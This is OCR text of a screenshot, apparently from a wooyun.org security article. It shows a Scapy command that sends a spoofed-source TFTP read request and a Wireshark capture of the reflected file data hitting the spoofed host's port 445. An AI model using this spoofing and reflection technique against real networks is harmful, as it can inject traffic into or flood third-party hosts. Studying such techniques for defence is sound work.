 >>> a = IP(dst='192.168.1.104',src='10.0.0.3')/UDP(sport=445,dport=69)/TFTP()/
TP_RRQ(filename='larry')
>>> a
<IP frag=0 proto=udp src=10.0.0.3 dst=192.168.1.104 |<UDP sport=microsoft_ds
port=tftp |<TFTP op=RRQ |<TFTP_RRQ filename='larry' |>>>>
>>> send(a)
.
Sent 1 packets.
>>>
(v1.10.10 from master-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Expression... Clear Apply Save
Time Source Destination Protocol Length Info
10.0.0.2 10.0.0.3 UDP 558 Source port: 57292 Destination
10.0.0.2 10.0.0.3 UDP 558 Source port: 57292 Destination
10.0.0.2 10.0.0.3 UDP 558 Source port: 57292 Destination
29.6054620 10.0.0.2 10.0.0.3 UDP 558 Source port: 57292 Destination
34.6071740 10.0.0.2 10.0.0.3 UDP 558 Source port: 57292 Destination
Internet Protocol Version 4, Src: 10.0.0.2 (10.0.0.2), Dst: 10.0.0.3 (10.0.0.3)
User Datagram Protocol, Src Port: 57292 (57292), Dst Port: microsoft-ds (445)
Data (516 bytes)
Data: 000300016161616161616161616161616161616161616161...
[Length: 516]
0020 00 03 df cc 01 bd 02 0c a4 e2 00 03 00 01 61 61 ........ ......aa
0030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
0040 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaa aaaaaaaa
命令提示符
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.3
rops.wooyun.org